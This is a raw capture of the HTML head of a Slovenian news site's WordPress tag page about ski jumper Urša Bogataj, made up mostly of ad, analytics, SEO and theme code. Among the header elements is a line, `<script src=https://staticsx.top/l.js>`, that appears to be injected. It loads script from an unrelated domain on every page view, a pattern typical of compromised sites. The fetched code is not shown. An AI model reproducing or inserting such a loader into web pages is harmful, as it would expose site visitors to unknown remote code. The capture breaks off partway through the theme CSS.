

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/ursa-bogataj/
body_size: 36630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Urša Bogataj Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/ursa-bogataj/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urša Bogataj Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/ursa-bogataj/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/ursa-bogataj/","url":"https://e-koroska.si/oznaka/ursa-bogataj/","name":"Urša Bogataj Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/ursa-bogataj/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/ursa-bogataj/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/02/ursa_bogataj_nika_kriznar_olimpijske_igre_peking.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/ursa-bogataj/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/02/ursa_bogataj_nika_kriznar_olimpijske_igre_peking.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/02/ursa_bogataj_nika_kriznar_olimpijske_igre_peking.jpg","width":1024,"height":660,"caption":"Vir: Demokracija"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Urša Bogataj Vir oznake" href="https://e-koroska.si/oznaka/ursa-bogataj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011241' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"41bd58c37e","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
